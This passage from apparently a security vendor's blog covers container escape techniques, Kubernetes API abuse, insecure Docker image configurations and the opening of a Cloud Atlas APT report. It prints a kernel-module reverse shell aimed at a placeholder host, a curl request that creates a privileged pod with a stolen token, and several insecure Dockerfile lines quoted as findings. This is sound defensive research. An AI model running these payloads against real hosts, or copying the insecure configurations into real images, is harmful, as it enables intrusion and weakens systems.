  • Reduce wireless congestion by optimizing channel allocation strategies and minimizing excessive dependence on the 2.4 GHz spectrum.
  • Encourage adoption of 5 GHz and newer wireless technologies to reduce interference and improve spectrum efficiency.

The findings presented in this assessment emphasize the importance of combining strong wireless encryption standards, secure deployment practices, exposure minimization strategies, and user awareness to enhance the overall security posture of wireless environments.

Containers on fire: from container escapes to supply chain attacks

1 June 2026 at 12:00

Introduction

Modern infrastructures universally rely on containerization to deploy applications, scale services, and build cloud platforms. The use of Docker, Kubernetes, and similar technologies has become the corporate standard for efficient automation. However, as containers grow in popularity, so does the interest of malicious actors — a trend we actively track in our research into advanced cyberthreats. For instance, in one of its recent attacks, the APT group TeamPCP compromised Checkmarx KICS across multiple attack chains for different vectors. This included poisoning a Docker Hub repository to later steal Kubernetes secrets and other sensitive data. The tainted images distributed a stealer that was loaded during the KICS scanning process.

Today, attacks on container environments have evolved into full-fledged, multi-stage scenarios involving supply chain compromises, Kubernetes secrets theft, orchestration API abuse, and container escape attempts. This article examines the primary container attack vectors that retain top relevance today.

Principles of containerization

A container is an isolated code execution environment, designed to partition resources so applications can run correctly and independently. Unlike a virtual machine, a container uses the single underlying kernel of the host operating system.

To isolate the environment, a container uses a distinct process namespace and a virtual file system. Container resources are capped and shared with the host system. This container isolation is built on top of Linux kernel features such as namespaces, cgroups, capabilities, and seccomp.

Compromising a container can help attackers achieve their objectives on the host system itself. Below, we examine the current vectors relevant to container implementation architecture and infrastructure.

Current attack vectors

The primary and most critical attack vectors targeting container environments that are actively exploited by malicious actors include:

  • Exploiting vulnerabilities in the host system and container runtime components
  • Malicious activity inside a compromised container
  • Container escape followed by host compromise
  • Exploiting misconfigurations and the insecure use of containerization and orchestration APIs
  • Supply chain attacks, including container image poisoning and CI/CD pipeline compromise

Each of these vectors can be utilized either independently or as part of a complex, multi-stage attack chain. In practice, attackers rarely stop at compromising a single container; their primary objective is often to gain access to the Kubernetes cluster, secrets management systems, or other mission-critical environment components. This is why securing container infrastructure requires a comprehensive approach that spans configuration auditing, runtime protection, activity monitoring, and software supply chain security. Let’s take a closer look at each of these vectors.

Exploiting host system vulnerabilities

Because a container does not have its own isolated OS, vulnerabilities affecting the Linux kernel or runtime components remain just as critical when exploited from within a container.

Any vulnerability that allows for privilege escalation, arbitrary code execution, or isolation bypassing can potentially be leveraged by an attacker once the container is compromised. Successful exploitation of these flaws can lead to a container escape, compromise of the Kubernetes node or the entire cluster, lateral movement across the infrastructure, secrets theft, and malicious actions potentially culminating in a complete service disruption. It is worth noting that the mere presence of a vulnerability does not always guarantee a compromise, as exploitation sometimes requires specific configuration settings or privileges to work.

Below are examples of several vulnerabilities leveraged in attacks on container environments:

  • CVE-2019-5736 is one of the most prominent and illustrative vulnerabilities associated with containerization. It affected the runC runtime environment and allowed an attacker, who already had root access inside the container, to execute arbitrary code on the host system with root privileges. The root cause of the vulnerability was runC’s improper handling of the file descriptor for its own executable via the /proc/self/exe mechanism. When a container was started, the runC process temporarily executed within the container’s context while remaining a host system process. This allowed an attacker to gain access to the runC binary and overwrite its contents.
  • CVE-2022-0492 is a critical Linux kernel vulnerability that allows for container escape and arbitrary command execution on the host system. The flaw stemmed from improper privilege validation when interacting with the cgroups release_agent mechanism. This vulnerability posed a particular risk for container infrastructures because it allowed an attacker who already possessed code execution capabilities inside a container to break out of isolation and gain control of the host system.
  • CVE-2024-21626 is a critical vulnerability in runC that allowed an attacker to access the host file system from within a container, and in specific scenarios, even perform a complete container escape. The root cause of the issue was runC’s improper handling of file descriptors and the process’ current working directory when spinning up containers or executing commands via docker exec or similar mechanisms.

Malicious actions inside the container

Sometimes, an attacker does not need to exploit complex attack chains involving container escapes, Kubernetes cluster compromise, or lateral movement to achieve their goals. In many cases, the container itself already houses data and resources that are highly valuable to the attacker. For example, a container may contain:

  • User and service credentials
  • API keys
  • Access tokens
  • SSH keys
  • Environment variables containing secrets
  • Kubernetes ServiceAccount tokens
  • Configuration files
  • Application service data or databases

These types of data are especially prone to exposure due to configuration mistakes or specific operational processes. For instance, secrets might be passed via environment variables, baked into Docker images during the build phase, or mounted directly inside the container. In Kubernetes environments, automatically mounted ServiceAccount tokens are of particular interest to attackers, as they provide a direct pathway to interact with the Kubernetes API.

Even a single compromised container frequently provides an attacker with sufficient leverage for next steps: gaining access to external services, compromising cloud infrastructure, stealing user data, impersonating a trusted service, or establishing persistence within the environment. Beyond data theft, malicious actors can use a compromised container as a staging ground for further malicious activity. This is why securing container infrastructure is about much more than just preventing escapes. Even a fully isolated container, if it houses sensitive data or holds access to internal services, can become a major foothold for an infrastructure breach.

In the context of this vector, approaches and techniques applicable not only to container environments but also to traditional systems are frequently applied. Once an attacker gains access to a container, they usually find themselves in a full-featured Linux environment, allowing them to deploy standard post-exploitation, reconnaissance, and persistence methods.

We explored container configuration errors and other unsafe practices that attackers could exploit to carry out malicious activities in more detail in this article.

Container escape

Container escape is one of the most dangerous and prevalent attack vectors targeting container infrastructure. The term refers to the bypassing of container isolation, allowing an attacker to directly interact with the host system.

The opportunity to escape a container can arise from a multitude of sources: the exploitation of vulnerabilities, container misconfigurations, or the insecure use of containerization and orchestration APIs. Indeed, container escape is the logical conclusion of most attacks on container infrastructure, as the attacker’s ultimate goal is frequently to break out of the isolated environment and gain access to the host system or the broader Kubernetes cluster. As such, container escape ties together a significant portion of the attack vectors discussed in this article. In practice, misconfigurations remain one of the most common root causes of successful container escapes, as they occur far more frequently than the exploitation of complex vulnerabilities. With that in mind, we will take a closer look at container misconfigurations and their associated attack scenarios below.

To better understand the risks associated with container misconfigurations, let’s explore the concept of capabilities in Linux systems. This is a mechanism for granularly granting extended permissions to processes, allowing them to perform privileged actions without needing full root access.

Privileged containers

One of the most dangerous configurations is running a container with the --privileged flag. In this mode, the container is granted all Linux capabilities, direct access to host devices, and the ability to interact with kernel interfaces. A container configured this way virtually ceases to be an isolated environment and, in many cases, possesses capabilities comparable to root access on the host system.

Let’s look at a basic example of a container escape attack involving the --privileged flag. Using the capsh utility, you can see that such a container possesses virtually all Linux capabilities. Furthermore, if the PID namespace matches the host’s, the process with PID=1 corresponds to init, the first system process in Linux. In a different configuration, PID 1 would belong to the process that created the container. If we spawn a shell from the init process using the nsenter utility, the expected behavior is the creation of a process outside the container, which can easily be verified by using the hostname command.


Container privilege misconfigurations open up a broad attack surface. Let’s dive deeper into how specific capabilities can be used to execute a container escape.

CAP_SYS_ADMIN

CAP_SYS_ADMIN is considered one of the most dangerous Linux capabilities in the context of container security. Although Linux capabilities were originally intended to break down superuser privileges into discrete categories, over time, CAP_SYS_ADMIN became a catch-all for a massive number of sensitive kernel operations. As a result, a container granted this capability gains access to a wide array of system mechanisms that directly impact container isolation. It inherits the ability to mount file systems, interact with the cgroups mechanism responsible for resource allocation, modify kernel parameters within certain limits, work with loop devices, and utilize various namespace management features. In practice, this heavily blurs the line between the container and the host system.

This capability becomes especially dangerous when combined with other configuration errors. For instance, if the container is configured to use the hostPath parameter, an attacker can leverage a container compromise to mount the host system’s directories right into their own environment and access critical host files. Similarly, having access to /proc or /sys allows for direct interaction with internal Linux kernel mechanisms, which can drastically expand the blast radius of the breach.

Let’s look at a clear example of how having CAP_SYS_ADMIN can help an attacker escape a container. Illustrated below is the sequence of actions inside a container possessing CAP_SYS_ADMIN privileges and access to host directories. By mounting the host’s disk to a folder inside the container, the attacker can freely interact with all files on the host system. In this specific example, it shows the ability to overwrite the root user’s shell configuration by injecting an arbitrary malicious payload.

CAP_SYS_MODULE

CAP_SYS_MODULE provides direct access to the kernel module loading and unloading mechanism. This direct interaction with kernel space makes CAP_SYS_MODULE a high-risk capability, unlike many other capabilities that are restricted purely to user space.

From a Linux architectural standpoint, kernel modules consist of code executing with maximum privileges inside kernel space. These modules can extend system functionality, manage devices, handle the network stack, interface with file systems, and control other mission-critical components. This is why the ability to dynamically load these modules via CAP_SYS_MODULE equates to having the power to manipulate the behavior of the entire operating system.

In practice, modern containerized applications rarely require CAP_SYS_MODULE. The presence of this capability is typically tied to legacy architectures, monitoring systems, or specialized drivers that must interact directly with the kernel. This is why CAP_SYS_MODULE is almost universally banned in modern infrastructures. In most environments, it is considered an unacceptable risk because its compromise does not just lead to localized privilege escalation within the container, but to code execution directly in kernel space.

A container escape using this capability happens in several stages. The goal of the attack in this case is to load a malicious Linux kernel module. It is worth noting that the module must match the specific kernel version in use, requiring the attacker to perform additional reconnaissance to identify it. These attacks can be executed entirely within the container if it contains the necessary build tools to compile the module and has access to kernel dependency directories. However, because these utilities are typically stripped from container images, attackers usually compile the malicious payload with the required dependencies on an external host. They then either transfer it over the network or drop it into a binary file on the target by using a command like echo.

Let’s look at a container escape using a kernel module with the following payload example:

#include <linux/kmod.h>
#include <linux/module.h>
MODULE_LICENSE("Test");
MODULE_AUTHOR("Test");
MODULE_DESCRIPTION("reverse shell module");
MODULE_VERSION("1.0");

char* argv[] = {"/bin/bash","-c","bash -i >& /dev/tcp/<IP>/<Port> 0>&1", NULL};
static char* envp[] = {"PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin", NULL };

static int __init reverse_shell_init(void) {
    return call_usermodehelper(argv[0], argv, envp, UMH_WAIT_EXEC);
}

static void __exit reverse_shell_exit(void) {
    printk(KERN_INFO "Exiting\n");
}

module_init(reverse_shell_init);
module_exit(reverse_shell_exit);

Upon loading, this module triggers the reverse shell. Once the payload is built and successfully delivered to the container, all the attacker needs to do is start a listener on the IP address and port specified in the payload, and then load the module into kernel space.

CAP_SYS_PTRACE

The CAP_SYS_PTRACE capability grants a process elevated permissions to interact with other system processes via the ptrace system call. While it is designed for debugging and code tracing, its misconfiguration in containerized environments can severely weaken isolation and, under certain conditions, enable a container escape leading to host system compromise.

The primary risk of CAP_SYS_PTRACE is that it allows a process to read and modify the memory of other processes, control their execution, inject code, and extract sensitive data directly from memory. Furthermore, CAP_SYS_PTRACE enables process injection techniques.

If a container is compromised, an attacker can use ptrace to attach to host processes. Crucially, this is only possible if the host’s PID namespace is shared with the container — this is configured via hostPID: true. This configuration allows the attacker to target a process running on the host, inject code, and trigger a reverse shell — though in most cases, this requires additional malicious code. The image below demonstrates this kind of an attack, implemented using a publicly available PoC.

CAP_NET_ADMIN

CAP_NET_ADMIN provides extensive privileges to manage the network stack of a Linux system. If a container is compromised, the presence of this capability significantly weakens network isolation and creates additional opportunities for further exploitation.

A container equipped with CAP_NET_ADMIN can modify network interface configurations, manipulate routing tables, interact with traffic filtering mechanisms, and alter the behavior of the network stack. Although most of these operations are formally restricted to the container’s own network namespace, in practice, this capability is frequently combined with other misconfigurations — such as the hostNetwork: true parameter — which grants direct access to the host’s network resources.

Once inside the container, an attacker can leverage this capability to modify its network behavior and launch further attacks across the infrastructure. One of the most common scenarios involves manipulating iptables rules to redirect traffic. This enables man-in-the-middle (MitM) attacks, allowing the attacker to intercept internal traffic or mask their own malicious activities.

It is important to emphasize that there are many other Linux capabilities that can lead to a container escape when combined with specific misconfigurations; we have highlighted only a few of the most severe and frequently encountered.

Exploitation of orchestration APIs

One of the most dangerous and common attack vectors in containerized infrastructure is the exploitation of misconfigured container management and orchestration APIs. Unlike attacks that require complex kernel vulnerability exploits or container escape, this scenario is often remarkably straightforward: the attacker simply needs to gain access to the control interfaces of the container environment.

The fundamental risk stems from the fact that container platform APIs possess inherent administrative privileges over the entire infrastructure. The Docker API, Kubernetes API, and kubelet API are designed to spin up containers, modify configurations, access host file systems, and execute commands inside running containers. When misconfigured, these interfaces immediately become a point of failure for the entire environment.

One of the most notorious examples of this vector is an exposed Docker API. If the Docker daemon is accessible over TCP without TLS or authentication, an attacker can remotely interact with the host system with permissions equivalent to a local administrator. They can deploy new containers custom-configured for attacks, mount the host’s entire root file system, and execute arbitrary commands within any container via the API. In practice, compromising an unauthenticated Docker API typically leads to a complete host takeover after just a few API requests.

Similar risks exist within Kubernetes environments. The Kubernetes API server acts as the central control point for the entire cluster. If an attacker manages to compromise a ServiceAccount token, exploit weak RBAC policies, or discover an inadvertently exposed API server, they can execute a broad spectrum of destructive operations.

For the sake of this attack example, let us assume that an attacker has compromised a Kubernetes API token for a privileged account. First, they enumerate the token’s permissions, typically by running a script to query each individual capability. This gives them a full list of Kubernetes privileges.

The script’s output reveals that the compromised API token grants exceptionally high privileges within the cluster. The logical next step in the attack chain is to deploy a malicious, privileged container to execute any of the host escape techniques described above. In our example, the attacker used a curl POST request to the API to create the container:

curl -k -X POST   https://<kubernetes-url>/api/v1/namespaces/default/pods   -H "Authorization: Bearer <Token>"   -H "Content-Type: application/json"   -d @pod.json

The configuration passed in the pod.json file is explicitly designed to enable an escape:

{
  "apiVersion": "v1",
  "kind": "Pod",
  "metadata": {
    "name": "privileged-pod-from-api"
  },
  "spec": {
    "containers": [
      {
        "name": "debug-container",
        "image": "ubuntu:latest",
        "command": ["sleep", "3600"],
        "securityContext": {
          "privileged": true
        }
      }
    ]
  }
}

Once the privileged container is deployed, the attacker can execute an escape to compromise the underlying host system.

However, this is not the only high-risk scenario involving API requests. For instance, when a Docker socket is mounted inside a container, an attacker gains the ability to interact with the Docker daemon directly. Once that container is compromised, the attacker effectively inherits the privileges of the daemon, which means they gain control over all containers on the host.

To execute the attack, adversaries look for containers with mounted sockets. The further progression of the attack replicates what has been described above: an API request is made to create a privileged container, after which any escape method is similarly exploited using the API.

Supply chain attacks

Unlike classic attacks aimed at exploiting vulnerabilities in already deployed containers, this approach focuses on compromising components before they are even launched in the runtime environment. Modern container infrastructure is tightly integrated with a large number of external components. As a result, container security directly depends not only on the application itself, but on the entire image build and delivery chain. Compromising any of these stages potentially allows an attacker to inject malicious code into multiple containers and services simultaneously.

One of the most common scenarios involves attacks that contaminate container images. In many organizations, developers use public images from Docker Hub or other available sources without a full verification of their origin or contents. Threat actors frequently publish contaminated images that masquerade as popular services and utilities. Once a container like that is launched within the infrastructure, the attacker gains the ability to execute their own code right inside the organization’s trusted environment.

Furthermore, CI/CD container deployment systems are among the most frequent targets of these attacks. Application build and delivery platforms typically possess elevated privileges. For instance, after gaining access to a CI/CD system, an attacker can covertly modify the Docker image build stages. Instead of altering the application’s source code, the attacker can inject the malicious logic directly into the pipeline itself. An additional command during the build process can download a third-party binary, add a hidden script, modify the container configuration, or implant a remote management mechanism. Externally, the container will look completely legitimate because its core functionality remains unchanged.

Takeaways

Overall, modern attacks on container environments demonstrate that the primary threat arises not just from within the container itself, but from the implementation of the container infrastructure as a whole. Containers are frequently exploited as an initial foothold to establish persistence within a system; following an initial compromise, attackers aim to either escalate to the host OS level or gain control over infrastructure management via containerization and orchestration APIs. To achieve this, they exploit weak configurations, excessive capabilities, and isolation flaws.

Furthermore, there is a visible trend of attacks shifting toward CI/CD pipelines, where compromising a single component can lead to a full infrastructure takeover. Therefore, under current realities, securing containerized environments requires an approach that encompasses host protection, strict access control within the orchestrator, minimization of container capabilities, and comprehensive validation of the entire supply chain. Our solution Kaspersky Container Security has been designed with the specific characteristics of container environments in mind and provides protection at various levels from container images to the host system helping to implement the principles of secure software development.

What’s in the container? Analyzing vulnerabilities, risks and protection with Kaspersky Container Security and the KIRA AI assistant

Introduction

Containerization using Docker has become firmly established in modern development standards, significantly increasing the speed and convenience of deploying various services. Developers often use ready-made Docker images, making only minimal changes. The largest repository of container images is the Docker Hub service.

Container-hosted infrastructure is an attractive target for attackers. At a minimum, a compromised container can be used for DDoS attacks, cryptocurrency mining, or traffic proxying. The list of threats does not end there: once an attacker gains control of a container, they can steal or destroy data directly from it, access neighboring containers, or even attempt to escape the container, compromising the entire enterprise network.

At the same time, the infrastructure inside containers is typically updated less frequently and may contain outdated and vulnerable software versions. When deploying third-party images or modifying them for a specific environment, it is easy to make configuration errors that attackers can later exploit. And due to the architectural characteristics of containers, developers often face constraints when preparing images; to overcome these, they may resort to insecure solutions they find online.

In other words, containerized infrastructure can be both the simplest and the most lucrative target to exploit. Therefore, its security requires heightened attention. To minimize the risk of successful attacks on container infrastructure, it is essential to check the final Docker images, including all underlying layers, for vulnerabilities and misconfigurations. The easiest way to do this is by analyzing the Dockerfile; however, it is not always available for inspection. Moreover, it typically defines how to build layers on top of a base image from an external repository whose reliability cannot be guaranteed.

Image analysis results in Kaspersky Container Security

Image analysis results in Kaspersky Container Security

To help users identify insecure configurations and potential vulnerabilities within them, we have added our AI assistant to Kaspersky Container Security.KIRA (the assistant’s name) uses artificial intelligence to analyze the image and identify potential issues within, along with recommendations on how to fix them.

As part of this study, we asked KIRA to analyze a number of popular community images, and later in this article, we’ll show you the results.

Software vulnerabilities and compromise of update sources

One of the key security issues with using pre-built images is that developers do not update them in a timely manner. A Docker image is, by its very nature, a snapshot of a specific Linux distribution after packages have been installed on it. However, in most cases, it does not receive security updates on its own, unlike traditional Linux servers, where these updates are automatically installed by specialized services, such as unattended-upgrades in Debian-based distributions and dnf-automatic in RedHat-based distributions.

To apply updates to a Docker image, it must be rebuilt and redeployed. Often, this process is not automated, and some updates require additional effort to verify their correct operation, modify configurations when upgrading to new software versions, and so on. As a result, many popular images do not receive timely updates, which significantly increases the risks associated with their use.

An image that was secure at build time accumulates vulnerabilities as they are discovered in the packages installed within it, which over time significantly increases the opportunities for a successful attack on the container.

Vulnerable versions of web applications and network services accessible from the internet immediately become targets of various malicious campaigns. For example, just one day after the discovery of the CVE-2025-55182 vulnerability in React Server Components, our honeypots recorded numerous attack attempts related to this vulnerability. It was adopted by operators of many malicious campaigns, ranging from classic cryptocurrency miners to variants of Mirai and Gafgyt. Attackers are constantly adding new distribution methods and can use dozens of exploits targeting various vulnerabilities and configuration errors in popular services. Often, the same vulnerabilities are used in self-propagation mechanisms from already compromised hosts. For example, in a malicious campaign to spread the Dero miner, attackers use infected containers to automatically search for and infect new targets.

In addition to vulnerabilities that can be exploited remotely, attackers are rapidly adding local vulnerabilities to their arsenal, used to gain root privileges and escape the container: in the Kinsing malware campaign, attackers used CVE-2023-4911 (Looney Tunables) to elevate privileges, and in the perfctl campaign, the CVE-2021-4034 (PwnKit) vulnerability was used for the same purpose. The access gained was used to install a rootkit that hides the presence of perfctl on the system.

To assess the situation with unpatched vulnerabilities in containers, we took a random sample of 100 images, which included various popular solutions with 10,000 to 1 million downloads on DockerHub. In the 64 images we scanned, we found outdated software versions with critical vulnerabilities. For example, some images contained the CVE-2025-49844 vulnerability in the Redis server, leading to RCE by leveraging a vulnerability in the Lua parser; the current CVE-2026-24061 vulnerability in nginx, which in some configurations leads to a server process crash, and with ASLR disabled, again, to RCE; vulnerabilities CVE-2025-32463 in sudo and CVE-2023-4911 in glibc, allowing an attacker to gain root privileges with local access. At the same time, only one in ten Docker images from the analyzed sample is fully up to date.

TOP 10 Critical Vulnerabilities with PoC/Exploits available as shown in the Kaspersky Container Security Dashboard

TOP 10 Critical Vulnerabilities with PoC/Exploits available as shown in the Kaspersky Container Security Dashboard

It is worth noting that, of course, not every discovered vulnerability can be directly exploited by attackers. A practical risk arises when the vulnerable application or library is actually in use, and the conditions necessary for exploitation – which vary significantly from vulnerability to vulnerability – are met. Nevertheless, updates must not be ignored, as the risk of vulnerabilities being exploited – both individually and in various combinations – cannot be predicted in each specific case, and even vulnerabilities that seem harmless at first glance can ultimately pose a serious risk of compromise.

A record number of vulnerabilities in a single image

A record number of vulnerabilities in a single image

However, frequent updates have a downside. Every rebuild that downloads new packages from source repositories introduces an additional risk of a supply chain attack – a compromised dependency or a modified base image could silently inject malicious code into your environment precisely through an update. During our analysis of images from the sample, we did not find any signs of supply chain attacks. However, in March 2026, a supply chain incident occurred in the Trivy and LiteLLM projects. In the case of Trivy, the infected file was injected directly into the container image in the official repositories.

Detecting potentially malicious software using one of the images as an example

Detecting potentially malicious software using one of the images as an example

This leads to a difficult choice: infrequent updates leave known vulnerabilities unpatched within the image, while frequent updates increase the risk of supply chain compromise. Therefore, to protect your infrastructure, you need not only to regularly update base images but also to take a more comprehensive approach, specifically by pinning dependencies to known-good versions and scanning the resulting images for malware upon update.

Configuration vulnerabilities

Even a container with a fully updated image can be compromised if it is configured incorrectly. Embedding keys and secrets in the image, disabling authentication in network services, default passwords, and insecure file access permissions – all of these can be exploited by attackers in one way or another to achieve their goals.

Insecure image configurations detected by KCS based on rules

Insecure image configurations detected by KCS based on rules

The situation is exacerbated by the fact that errors may be introduced by the authors of the original image, which complicates their detection, as this requires analyzing every layer and the command that generated it. As with vulnerabilities, not every configuration error leads to compromise: it all depends on the container’s role, its network accessibility, and many other factors. But the very use of insecure settings will sooner or later lead to errors appearing in images where their consequences will be significantly more dangerous.

Standard rules are often insufficient for analyzing problematic configurations. To gain a deeper understanding of the context and assess potential risks, AI tools can be used. Later in this section, we will examine examples of typical insecure configurations we discovered while scanning public images from Docker Hub, along with the descriptions of issues and risk mitigation methods provided by the KIRA AI assistant.

Example of container analysis using KIRA

Example of container analysis using KIRA

Insecure handling of credentials

Use of default passwords

In some cases, containers may use default passwords set via environment variables or directly in Dockerfile. If these passwords are not overridden, attackers will be able to access the application by using the default password.

RUN |1 DEBIAN_FRONTEND=noninteractive /bin/sh -c echo [removed]:[removed] | chpasswd

According to KIRA’s analysis, the user’s password is stored in plain text in the image layer history. Anyone who gains access to the image – whether through a public registry, a compromised build environment, or other means – will be able to extract the password. If SSH or another form of interactive access is enabled in the container, this could lead to its complete compromise and allow attackers to move laterally within the infrastructure.

Passwords may be present in environment variables. Consider the following Dockerfile snippet:

ENV SERVERNAME=localhost WWW_PATH_CONF=/etc/apache2/apache2.conf WWW_PATH_ROOT=/var/www HTTPS=on PKP_CLI_INSTALL=0 PKP_DB_HOST=db PKP_DB_NAME=pkp PKP_DB_USER=pkp PKP_DB_PASSWORD=changeMePlease PKP_WEB_CONF=/etc/apache2/conf-enabled/pkp.conf PKP_CONF=config.inc.php PKP_CMD=/usr/local/bin/pkp-start

In this example, the environment variable PKP_DB_PASSWORD is set to changeMePlease. If the user forgets to override it, the application will use the password that can be obtained from Dockerfile.

Let’s look at another image:

/bin/sh -c #(nop)  ENV MOODLE_URL=<a href="http://0.0.0.0/">http://0.0.0.0</a> MOODLE_ADMIN admin       MOODLE_ADMIN_PASSWORD [removed]      MOODLE_ADMIN_EMAIL admin@example.com MOODLE_DB_HOST     MOODLE_DB_PASSWORD       MOODLE_DB_USER     MOODLE_DB_NAME    MOODLE_DB_PORT 3306

For this image, Dockerfile specifies that the administrator password is hardcoded in the ENV directive and remains in the image metadata (layer history, docker inspect). Anyone who gains access to the image (registry, build cache) will be able to extract this secret and compromise the account.

To eliminate these risks, ensure that no passwords are specified in Dockerfile. If authentication is required, you can use orchestrator mechanisms (secrets) or generate a temporary password when starting the container via the entrypoint script, without saving it in the layers. We also recommend using mechanisms for securely passing secrets at runtime (Docker secrets, Kubernetes Secrets) or, as a last resort, passing them via --secret during the build with BuildKit, but under no circumstances should they be left in the final image.

Passing passwords via command arguments

In some cases, passwords may be exposed when passed via command-line arguments, as these arguments are visible to all users on the system:

/bin/sh -c #(nop)  HEALTHCHECK &amp;{[""CMD-SHELL"" ""mysql --protocol TCP -u\""root\"" -p\""$MYSQL_ROOT_PASSWORD\"" -e \""SELECT 1;\""""] ""15s"" ""30s"" ""0s"" '\x05'}

In the example provided, the MySQL superuser password is passed into the healthcheck command in plaintext, making it visible when viewing the process list (ps aux), in audit logs, and in monitoring systems. If the attacker gains read access to the container’s processes or logs, they can extract the password and gain full control of the database.

To fix this issue, the healthcheck should use a local connection via a Unix socket with default authentication (if the auth_socket plugin is configured for root), or create a dedicated user with minimal privileges (e.g., only USAGE), without a password or with a password passed via a secure file (--defaults-file with restricted permissions). You can also use the MYSQL_PWD environment variable for healthcheck authentication, but it remains visible in /proc.

Privilege escalation in the container

One of the most common vectors for initial compromise of Linux systems is RCE in web applications and network services. Typically, these services have minimal privileges, which complicates attackers’ subsequent actions: dumping credentials, covering their tracks, attempting to escape the container, and much more.

The situation worsens significantly if the attacker gains root privileges, as this allows them to fully control all processes within the container, conceal their activity, and use methods to escape the container. For example, they can compromise the host if the container is privileged, a Docker socket is mounted inside it, or other insecure configurations and vulnerabilities exist that cannot be exploited with standard user privileges.

Similarly, this simplifies network attacks on neighboring containers, the orchestrator, and various internal services, making this configuration error a potential link in the chain for compromising the entire network.

Attacks on sudo

One of the simplest privilege escalation methods is executing arbitrary commands as root using sudo without entering a password. Consider the following example:

/bin/sh -c set -xe;     apt-get update &amp;&amp;       apt-get -y install sudo;       echo ""solr ALL=(ALL) NOPASSWD: ALL"" &gt;/etc/sudoers.d/solr;

Analyzing this configuration using KIRA immediately highlights the main issue: by installing the sudo package and setting NOPASSWD: ALL for the solr, the user severely violates the principle of least privilege. The Solr platform does not require such broad privileges to run within a container; instead, they create an easy path for escalating to root.

echo 'postgres ALL=(ALL:ALL) NOPASSWD:ALL' &gt;&gt; /etc/sudoers

In another example of an insecure configuration, NOPASSWD:ALL privileges are granted to a PostgreSQL database user, which is a direct and severe weakening of the access control policy. If an attacker gains the ability to execute code on behalf of the postgres user – through a vulnerability in a network service, an SQL injection, or by compromising of one of the processes – they will immediately and unconditionally be able to execute any commands on behalf of the root user. This is equivalent to the entire container running as root.

As a risk mitigation measure, we recommend completely removing this directive. The minimum necessary commands requiring privileges should be delegated on a case-by-case basis via sudoers with explicit specification of allowed executables and parameters, using NOPASSWD only as a last resort and for specific utilities.

Our AI assistant KIRA can identify even more complex insecure configurations, such as allowing passwordless sudo for the entire sudo group — by modifying existing rules.

perl -i -pe 's/\bALL$/NOPASSWD:ALL/g' /etc/sudoers

The risk in this example is that the command replaces standard declarations requiring authentication with passwordless execution of all commands for any user within the sudo group – potentially including postgres, should it be assigned to that group. This expands the attack surface to all group members, turning each of them into a potential point for instant privilege escalation.

To mitigate the risks, we recommend not modifying the global sudoers policy, keeping the standard password requirement, or using a more secure escalation mechanism – such as gosu to run a specific process on behalf of another user without permanent privileges.

Insecure file permissions

Another common vector for privilege escalation is insecurely configured file and directory permissions. Most often, for convenience, container image authors use 777 permissions, which allow anyone – including unprivileged users – to freely create and delete files, as well as modify their contents. This can lead to both privilege escalation and the ability for an unprivileged attacker to delete or modify logs, among other undesirable consequences.

Consider the following command:

chmod 0777 /usr/share/cargo /usr/share/cargo/bin

The risk is that directories containing binary files and scripts will become writable by any container user. This allows a low-privileged attacker to replace utilities included in cargo or add new malicious executables. When these tools are subsequently invoked, especially as the root user or via sudo, the attacker’s code will execute with the inherited privileges of the calling process, leading directly to a local privilege escalation.

To mitigate the risks, you can set the minimum necessary permissions: chmod 0755 for directories and chmod 0755/0644 for the corresponding files. The owner should be root, and only the owner should be allowed to write. Do not use chmod 777 on any system paths.

Lack of integrity checks

Downloading software without verifying its integrity can make the infrastructure vulnerable to software tampering.

For example, this risk may arise when downloading a distribution via HTTP:

RUN /bin/sh -c wget -qO- ""<a href="http://acestream.org/downloads/linux/acestream_3.1.49_debian_9.9_x86_64.tar.gz">http://acestream.org/downloads/linux/acestream_3.1.49_debian_9.9_x86_64.tar.gz</a>"" | tar --extract --gzip -C /opt/acestream

Using HTTP without verifying the archive’s integrity creates conditions for a man-in-the-middle attack during the image build phase. An attacker controlling the communication channel or DNS can replace the archive with malicious content, which will compromise the container and the entire environment in which it runs.

To mitigate the risks, you can configure connections to web resources to use HTTPS only — if the resource supports this protocol. You can also download the archive without extracting it, compare its checksum (SHA256) with the checksum from a trusted source, and only then extract it. It is advisable to store the verified archive in an internal artifact repository to avoid direct downloads from the network.

There will still be a MitM risk even if certificate verification is disabled:

wget --no-check-certificate<a href="https://github.com/phpvirtualbox/phpvirtualbox/archive/refs/heads/7.2-dev.zip"> https://github.com/phpvirtualbox/phpvirtualbox/archive/refs/heads/7.2-dev.zip</a> -O phpvirtualbox.zip

The absence of TLS certificate verification allows an attacker controlling the network segment to replace the downloaded ZIP archive with malicious content. Since the archive contains PHP code that will be executed by the web server, compromise during the build phase will result in the deployment of a backdoor or data leakage.

To mitigate the risks, remove the --no-check-certificate flag; after downloading, calculate the SHA256 hash of the archive and verify it against a known reference value (the release page or a local repository of trusted hashes). Additionally, consider using a fixed release (tag) rather than the floating 7.2-dev branch.

Conclusion

Docker containers have become a very popular means of deploying software, and attackers are by no means oblivious to this trend. They are rapidly adding software vulnerabilities and configuration errors to their arsenal and carrying out attacks on supply chains. They can compromise container infrastructure for a wide variety of purposes, from cryptocurrency mining to encrypting data for ransom or stealing information critical to the company.

Our research found that 64 out of 100 container images for popular applications contain critically vulnerable software, and only 10% are fully up to date. We also identified numerous insecure configurations, including passwords stored in plaintext in Dockerfiles and excessive privileges granted to users and processes.

To detect and prevent these threats, it is essential to strictly adhere to security measures: audit image configurations, securely manage secrets used in images, apply security updates in a timely manner, scan their contents for malware with every update, and follow industry-standard best practices for enhancing security.

This approach requires specialized solutions built to accommodate the unique characteristics of container environments. Kaspersky Container Security ensures the security of containerized applications at every stage of their lifecycle, from development to operation. The product protects an organization’s business processes, helps ensure compliance with industry standards and security regulations, and enables the implementation of secure software development practices.

Cloud Atlas activity in the second half of 2025 and early 2026: new tools and a new payload

22 May 2026 at 11:12

In 2025, we observed pervasive SSH tunnel activity, which has remained active into 2026, affecting many government organizations and commercial companies in Russia and Belarus. Behind some of this activity is Cloud Atlas, a group we have known since 2014. During our investigation, we identified new tools used by this group, as well as indicators of compromise.

The group is back to sending out archives containing malicious shortcuts that launch PowerShell scripts. This technique is employed in addition to the previously described use of malicious documents, which exploit an old vulnerability in the Microsoft Office Equation Editor process (CVE-2018-0802) to download and execute malicious code. We have observed the use of third-party public utilities (Tor/SSH/RevSocks) to gain a foothold in infected systems and create additional backup control channels.

Technical details

Initial infection

As for the primary compromise, Cloud Atlas remains consistent in using phishing. In the observed campaigns, the attackers emailed a ZIP archive containing an LNK file as an attachment.

Malware execution flow

Malware execution flow

